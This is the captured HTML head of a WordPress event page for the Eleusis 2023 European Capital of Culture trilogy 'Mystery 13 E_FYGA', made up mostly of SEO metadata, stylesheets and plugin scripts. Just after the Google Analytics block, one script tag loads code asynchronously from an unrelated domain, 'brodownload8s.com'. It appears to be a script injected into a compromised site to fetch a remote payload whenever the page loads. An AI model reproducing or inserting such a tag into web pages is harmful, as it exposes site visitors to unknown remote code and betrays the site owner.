

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/
body_size: 44664
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystery 13 E_FYGA Trilogy | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="2023 Εleusis European Capital of Culture presents from the 4th until the 7th of October, for the first time together, the artistic projects of the trilogy Mystery 13 I_LEFT, conceived and directed by Yolanda Markopoulou, completing a multi-year long artistic research, focused on refugee, uprooting and starting over at a new place." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery 13 E_FYGA Trilogy | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="2023 Εleusis European Capital of Culture presents from the 4th until the 7th of October, for the first time together, the artistic projects of the trilogy Mystery 13 I_LEFT, conceived and directed by Yolanda Markopoulou, completing a multi-year long artistic research, focused on refugee, uprooting and starting over at a new place." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-10-23T14:39:59+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_trilogia_2.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/","url":"https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/","name":"Mystery 13 E_FYGA Trilogy | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_trilogia_2.jpg","datePublished":"2023-09-26T13:40:17+00:00","dateModified":"2023-10-23T14:39:59+00:00","description":"2023 Εleusis European Capital of Culture presents from the 4th until the 7th of October, for the first time together, the artistic projects of the trilogy Mystery 13 I_LEFT, conceived and directed by Yolanda Markopoulou, completing a multi-year long artistic research, focused on refugee, uprooting and starting over at a new place.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_trilogia_2.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_trilogia_2.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Mystery 13 E_FYGA Trilogy"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-30406 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_trilogia_2.jpg") 50% 50%;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_trilogia_2.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-30406-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":47943,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-13-e_fyga-trilogia-2023-10-04\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=47943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-13-e_fyga-trilogia-2023-10-04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio-13-e_fyga-trilogia-2023-10-04%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="2023 Εleusis European Capital of Culture presents from the 4th until the 7th of October, for the first time together, the  artistic projects of the trilogy Mystery 13 I_LEFT, conceived and directed by Yolanda Markopoulou, completing a multi-year long artistic research, focused on refugee, uprooting and starting over at a new place.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
